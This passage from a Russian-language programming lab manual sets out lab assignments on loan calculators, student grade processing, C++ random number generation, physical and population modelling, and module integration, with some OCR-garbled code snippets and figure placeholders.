

3. Теперь нужно описать элементы управления для каждого составленного макета. В столбце Название поля нужно перечислить все элементы, размещённые на макете. В столбце Тип — указать тип, т.е. чем является элемент (ссылка, текст, поле для ввода, кнопка, checkbox и т.п.). В столбцах Условия видимости и Условия доступности нужно указать кому виден и доступен каждый элемент интрефейса. В столбце Описание нужно немного подробнее описать для чего этот элемент, какие он действия совершает.

Таблица 2. Действия





### **ЛАБОРАТОРНАЯ РАБОТА № 10. РЕАЛИЗАЦИЯ АЛГОРИТМОВ ОБРАБОТКИ ЧИСЛОВЫХ ДАННЫХ. ОТЛАДКА ПРИЛОЖЕНИЯ**

**Цели:** получение навыков реализации алгоритмов обработки числовых данных, отладки приложений.

#### *Теоретические вопросы*

Элементы управления, используемые для обработки числовых данных.

*Задание № 1.* Разработать приложение Windows, которое по заданным значениям: цены покупки, суммы первоначального платежа, годовой процентной ставки и срока кредита рассчитывает размер ежемесячных выплат по кредиту, а также строит схему платежей за каждый период (месяц) с разделением на основные платежи и платежи по процентам. Рассчитать также сумму всех основных платежей (для контроля) и сумму платежей по процентам (размер переплаты). Рекомендуемый интерфейс приложения показан на рисунке 18.

Решение сохранить под именем «Платежи по кредиту».

*Задание № 2.* Внесите изменения в программный код так, чтобы в схеме платежей в 4-ом столбце отображалась общая сумма платежа за каждый период.

*Задание № 3.* Внесите изменения в форму и программный код так, чтобы платежи по кредиту осуществлялись не ежемесячно, а ежеквартально.

*Задание № 4.* Предусмотрите возможность пересмотра схемы платежей на оставшиеся периоды, если в некоторый период внесен платеж больше требуемой суммы. Рассмотреть такую схему погашения, при которой не уменьшается срок погашения кредита, а уменьшается сумма периодического платежа в последующих периодах.



Рисунок 18

## **ЛАБОРАТОРНАЯ РАБОТА № 11. РЕАЛИЗАЦИЯ АЛГОРИТМОВ ПОИСКА. ОТЛАДКА ПРИЛОЖЕНИЯ**

**Цели:** получение навыков реализации алгоритмов поиска данных, отладки приложений.

*Теоретические вопросы* Алгоритмы поиска в тексте.

Алгоритмы поиска в массивах.

*Задание № 1.* Написать программу «Результаты сессии», которая для выбранной из списка группы запрашивает ввод: – списка группы; – количества и названий предметов, по которым данная группа сдавала экзамены в последнюю сессию; – оценок студентов по предметам.

Программа должна также:

− отображать результаты сессии по данной группе;

− вычислять качество знаний (процент студентов, успевающих на «хорошо» и «отлично»); - вычислять процент успеваемости в группе (процент студентов, сдавших сессию); − определять количество студентов, успевающих на «отлично».

Вычисление качества знаний, процента успеваемости и количества отличников оформить в виде соответствующих процедур – функций. По итогам сессии должна быть рассчитана стипендия. Размеры минимальной и повышенной стипендии вводятся с клавиатуры. Минимальную стипендию получают студенты, сдавшие сессию на «хорошо» и «отлично».

В программе должны быть созданы 3 формы: главная форма «Результаты сессии и расчет стипендии», форма для отображения результатов сессии и форма «Размер стипендии» (рисунки 19, 20, 21, 22, 23, 24, 25, 26).



Рисунок 19



Рисунок 20



Рисунок 21



Рисунок 22



Рисунок 23



# Рисунок 24



# Рисунок 25



# Рисунок 26

*Задание № 2.* Написать программы, иллюстрирующие применение методов линейного поиска, поиска делением пополам, а также различные методы сортировки массивов.

# **ЛАБОРАТОРНАЯ РАБОТА № 12. РЕАЛИЗАЦИЯ ОБРАБОТКИ ТАБЛИЧНЫХ ДАННЫХ. ОТЛАДКА ПРИЛОЖЕНИЯ**

**Цель:** получение навыков обработки табличных данных, отладки приложений.

#### *Теоретические вопросы*

Обработка табличных данных в приложениях.

*Задание № 1.* Организовать работу с базой данных Студенты, которая храниться в текстовом файле. При выборе в списке ComboBox определенной группы на форме Списки групп отобразит в сетке данных DataGridView только фамилии студентов данной группы. Рекомендуемый интерфейс приложения изображен на рисунке 27.

*Задание № 2.* Создать запрос, который будет отбирать из базы данных Студенты фамилии студентов заданного курса, записывать их вместе с названием группы во временный файл СтудентыВрем и отображать на форме с помощью элемента DataGridView.



Рисунок 27

## ЛАБОРАТОРНАЯ РАБОТА № 13. РАЗРАБОТКА И ОТЛАДКА ГЕНЕРАТОРА СЛУЧАЙНЫХ СИМВОЛОВ

Цель: получение навыков разработки и отладки генератора случайных символов.

#### Теоретические вопросы

Понятие генератора случайных символов.

Управление генератором случайных символов.

Задание № 1. Разработать генератор случайных чисел.

Случайные числа в языке программирования C++ могут быть сгенерированы функцией rand() из стандартной библиотеки C++. Функция rand() генерирует числа в диапазоне от 0 до RAND MAX. RAND MAX – это константа, определённая в библиотеке <cstdlib>. Для MVS RAND MAX = 32767, но оно может быть и больше, в зависимости от компилятора. Ниже показана простая программка, использующая генератор случайных чисел  $rand()$ :

#include "stdafx.h" #include <iostream> using namespace std;

int main(int argc, char\*  $argv[]$ )

{ cout << "RAND\_MAX = " << RAND\_MAX << endl; // константа, хранящая максимальный

предел из интервала случайных чисел cout  $\lt\lt$  "random number = " $\lt\lt$ rand() << endl; // запуск генератора случайных чисел system("pause"); return  $0:$ 

## $\mathcal{E}$

Максимальное случайное число в примере – это 32767. Зачастую, нам не нужен такой большой диапазон чисел от 0 до RAND MAX. Например, в игре «Наперстки» необходимо отгадать, под каким из трёх напёрстков спрятан шарик, то есть генерация чисел должна выполняться в пределе от 1 до 3-х. Бросая монету, может возникнуть только два случая, когда монета упадёт «орлом» или «решкой» вверх, нужный интервал - от 1 до 2. Возникает потребность в масштабировании интервала генерации случайных чисел. Для того чтобы масштабировать интервал генерации чисел нужно воспользоваться, операцией нахождения остатка от деления «%»:

// пример масштабирования диапазона генерации случайных чисел rand() %  $3 + 1$  // диапазон равен от 1 до 3 включительно

Число 3 является масштабируемым коэффициентом. То есть, какое бы не выдал число генератор случайных чисел rand() запись rand() % 3 в итоге выдает число из диапазона от 0 до 2. Для того чтобы сместить диапазон, мы прибавляем единицу, тогда диапазон изменится на такой - от 1 до 3 включительно.

**Задание**  $\mathcal{N}\!\!\mathit{\Omega}$  $2.$ Разработать программу, использующую масштабируемый генератор случайных чисел. Ниже показан код программы, которая несколько раз запускает функцию rand().  $\#$  rand ost.cpp: определяет точку входа для консольного приложения.

#include "stdafx.h" #include <iostream> using namespace std;

int main(int argc, char\*  $arg(y)$ )

{ cout  $\lt\lt$  "1-random number = "  $\lt\lt$  1 + rand() % 3  $\lt\lt$  endl; // первый запуск генератора случайных

чисел cout << "2-random number = " <<  $1 + \text{rand}($ ) % 3 << endl; // второй запуск генератора случайных

чисел cout << "3-random number = " <<  $1 + \text{rand}()$  % 3 << endl; // третий запуск генератора случайных

чисел cout << "4-random number = " << 1 + rand() % 3 << endl; // четвёртый запуск генератора

случайных чисел cout << "5-random number = " <<  $1 + \text{rand}()$  % 3 << endl; // пятый запуск генератора случайных

чисел cout << "6-random number = " <<  $1 + \text{rand}($ ) % 3 << endl; // шестой запуск генератора случайных

чисел cout  $\lt\lt$  "7-random number = "  $\lt\lt 1$  + rand() % 3  $\lt\lt$  endl; // седьмой запуск генератора

случайных чисел cout << "8-random number = " << 1 + rand() % 3 << endl; // восьмой запуск генератора

случайных чисел system ("pause"); return 0;

#### $\left\{ \right\}$

При повторном запуске программы, печатаются те же самые числа. Суть в том, что функция rand() один раз генерирует случайные числа, а при последующих запусках программы всего лишь отображает сгенерированные первый раз числа. Такая особенность функции rand() нужна для того, чтобы можно было правильно отладить разрабатываемую программу. При отладке
программы, внеся какие-то изменения, необходимо удостовериться, что программа срабатывает правильно, а это возможно, если входные данные остались те же, то есть сгенерированные числа. Когда программа успешно отлажена, нужно, чтобы при каждом выполнении программы генерировались случайные числа. Для этого нужно воспользоваться функцией srand() из стандартной библиотеки  $C++$ . Функция  $srand()$ получив целый положительный аргумент типа unsigned или unsigned int (без знаковое целое) выполняет рандомизацию, таким образом, чтобы при каждом запуске программы функция srand() генерировала случайные числа. Программа, использующая функцию srand() для рандомизации генератора случайных чисел  $rand()$ :

// srand.cpp: определяет точку входа для консольного приложения.

#include "stdafx.h" #include <iostream> using namespace std;

int main(int argc, char<sup>\*</sup> argv[])

unsigned rand\_value =  $11$ ; srand(rand\_value); // рандомизация  $\left\{ \right.$ генератора случайных чисел cout  $\ll$  "rand value = "  $\ll$  rand value  $\ll$  endl; cout  $\le$  "1-random number = "  $\le$  1 + rand() % 10  $\le$  endl; // первый запуск генератора

случайных чисел cout << "2-random number = " <<  $1 + \text{rand}()$  % 10 << endl; // второй запуск генератора

случайных чисел system("pause"); return 0;

 $\mathcal{F}$ 

Задание № 3. Разработать обобщённый пример использования автоматического генератора случайных чисел с масштабированием. Пример работы программы:

// srand time.cpp: определяет точку входа для консольного приложения. #include "stdafx.h"

#include <iostream> #include <ctime>

using namespace std;

```
int main(int argc, char<sup>*</sup> argv[])
\{
```
srand( time( 0)); // автоматическая рандомизация cout  $\leq$  "rand value = "  $<< 1 + \text{rand}()$  % 10  $<<$  endl; system("pause");

return 0; }

Теперь при каждом срабатывании программы будут генерироваться совершенно случайные числа в интервале от 1 до 10, включительно.

*Задание № 4.* Разработать генератор случайных символов. Сформировать случайную символьную последовательность.

# **ЛАБОРАТОРНАЯ РАБОТА № 14. РАЗРАБОТКА ПРИЛОЖЕНИЙ ДЛЯ МОДЕЛИРОВАНИЯ ПРОЦЕССОВ И ЯВЛЕНИЙ. ОТЛАДКА ПРИЛОЖЕНИЯ**

**Цель:** получение навыков разработки и отладки приложений для моделирования процессов и явлений.

*Теоретические вопросы* Понятие модели.

Моделирование процессов и явлений.

Технологии моделирования процессов и явлений в приложениях.

*Задание № 1.* Разработать физико-математическую модель системы при сободном падении физического тела, брошенного с высоты h и падающего свободно в течение t времени. При построении модели принять следующие гипотезы:

1) падение происходит в вакууме (то есть коэффициент сопротивления воздуха равен нулю);

2) ветра нет;

3) масса тела неизменна;

4) тело движется с одинаковым постоянным ускорением g в любой точке.

Слово "модель" (лат. modelium) означает "мера", "способ", "сходство с какой-то вещью".

Проблема моделирования состоит из трех взаимосвязанных задач: построение новой (адаптация известной) модели; исследование модели (разработка метода исследования или адаптация, применение известного); использование (на практике или теоретически) модели.

Схема построения модели М системы S с входными сигналами X и выходными сигналами Y изображена на рисунке 28.



Рисунок 28

Если на вход М поступают сигналы из X и на входе появляются сигналы из Y, то задан закон, правило f функционирования модели, системы.

Классификацию моделей проводят по различным критериям.

Модель – статическая, если среди параметров описания модели нет (явно) временного параметра.

Модель – динамическая, если среди параметров модели явно выделен временной параметр.

Модель – дискретная, если описывает поведение оригинала лишь дискретно, например, в дискретные моменты времени (для динамической модели).

Модель – непрерывная, если описывает поведение оригинала на всем промежутке времени.

Модель – детерминированная, если для каждой допустимой совокупности входных параметров она позволяет определять однозначно набор выходных параметров; в противном случае – модель недетерминированная, стохастическая (вероятностная).

Модель – функциональная, если представима системой функциональных соотношений (например, уравнений).

Модель – теоретико-множественная, если представима некоторыми множествами и отношениями их и их элементов.

Модель – логическая, если представима предикатами, логическими функциями и отношениями.

Модель – информационно-логическая, если она представима информацией о составных элементах, подмоделях, а также логическими отношениями между ними.

Модель – игровая, если она описывает, реализует некоторую игровую ситуацию между элементами (объектами и субъектами игры).

Модель – алгоритмическая, если она описана некоторым алгоритмом или комплексом алгоритмов, определяющим ее функционирование, развитие. Введение такого, на первый взгляд, непривычного типа моделей (действительно, кажется, что любая модель может быть представлена алгоритмом ее исследования), на наш взгляд, вполне обосновано, так как не все модели могут быть исследованы или реализованы алгоритмически.

Модель – графовая, если она представима графом (отношениями вершин и соединяющих их ребер) или графами и отношениями между ними.

Модель – иерархическая (древовидная), если она представима иерахической структурой (деревом).

Модель – языковая, лингвистическая, если она представлена некоторым лингвистическим объектом, формализованной языковой системой структурой. Иногда такие модели называют вербальными, или синтаксическими и т.п.

Модель - визуальная, если она позволяет визуализировать отношения и связи моделируемой системы, особенно в динамике.

Модель – натурная, если она есть материальная копия оригинала.

Модель - геометрическая, если она представима геометрическими образами и отношениями между ними.

Модель - имитационная, если она построена для испытания или изучения, проигрывания возможных путей развития и поведения объекта путем варьирования некоторых или всех параметров модели.

Задание № 2. Разработать статическая модель движения тела по наклонной плоскости F = am. Динамическая модель типа закона Ньютона:  $F(t) = a(t)m(t)$  или, еще более точно и лучше,  $F(t)=s''(t)m(t)$ . Если рассматривать только  $t = 0.1, 0.2, ..., 1$  (c), то модель St = gt2/2 или числовая последовательность  $S0 = 0$ ,  $S1 = 0.01g/2$ ,  $S2 = 0.04g$ , ...,  $S10 = g/2$  может служить дискретной моделью движения свободно падающего тела. Модель S = gt2/2, 0 < t < 10 непрерывна на промежутке времени (0;10).

Задание № 3. Разработать модель популяции рыб, из которой в текущий момент времени изымается некоторое количество особей (идет лов рыбы). Динамика такой системы определяется моделью вида:  $xi + 1 = xi + axi$  $-$  kxi, x0 = c, где k – коэффициент вылова (скорость изъятия особей). Стоимость одной пойманной рыбы равна b руб. Цель моделирования прогноз прибыли при заданной квоте вылова. Для этой модели можно эксперименты Проводить имитационные вычислительные  $\mathbf{M}$ далее модифицировать модель, например следующим образом.

Эксперимент 1. Для заданных параметров а, с изменяя параметр k, определить его наибольшее значение, при котором популяция не вымирает.

Эксперимент 2. Для заданных параметров с, к изменяя параметр а, определить его наибольшее значение, при котором популяция вымирает.

Модификация 1. Учитываем естественную гибель популяции (за счет нехватки пищи, например) с коэффициентом смертности, равным, b: xi + 1 =  $xi + axi - (k + b)xi, x0 = c.$ 

Модификация 2. Учитываем зависимость коэффициента k о от x (например,  $k = dx$ ):

 $x_{i+1} = x_i + ax_i - dx_i^2, x_0 = c$ 

# **ЛАБОРАТОРНАЯ РАБОТА № 15. ИНТЕГРАЦИЯ МОДУЛЯ В ИНФОРМАЦИОННУЮ СИСТЕМУ**

**Цель:** получение навыков интеграции модулей в информационную систему.

## *Теоретические вопросы*

Понятие модуля.

Управление модулями.

*Задание № 1.* Создать файл, содержащий сведения о сдаче студентами сессии. Структура записи: индекс группы, фамилия студента с его инициалами, оценки по четырем экзаменам и пяти зачетам («з» означает зачет, «н» – незачет). Экзамены и зачеты нумеровать цифрами. Количество записей в файле не менее двадцати.

При разработке приложения использовать стандартные модули.

*Задание № 2.* Разработать программу, интегрирующую модули из приложения, разработанного в рамках задания №1, выводящую следующую информацию:

– фамилии неуспевающих студентов с указанием индексов групп и вида задолженности;

– фамилии студентов, сдавших все зачеты и получившие на экзаменах четверки и пятерки;

– средний бал, полученный каждым студентом.

# **ЛАБОРАТОРНАЯ РАБОТА № 16. ПРОГРАММИРОВАНИЕ ОБМЕНА СООБЩЕНИЯМИ МЕЖДУ МОДУЛЯМИ**

**Цели:** получение навыков программирования обмена сообщениями между модулями.

## *Теоретические вопросы*

Понятие и структура сообщения.

Обмен сообщениями между модулями.

*Задание № 1.* Составить программу, помогающую сотрудникам Государственной инспекции безопасности дорожного движения (ГИБДД) обработать следующие данные: регистрационный номер автомобиля, марка автомобиля, цвет автомобиля, год выпуска, адрес владельца. Программа должна по требованию пользователя выдавать следующие сведения: адреса владельцев автомобилей заданной марки, определенного цвета; все данные об автомобиле с заданным регистрационным номером; *все данные об автомобилях с известной цифровой частью регистрационного номера.*

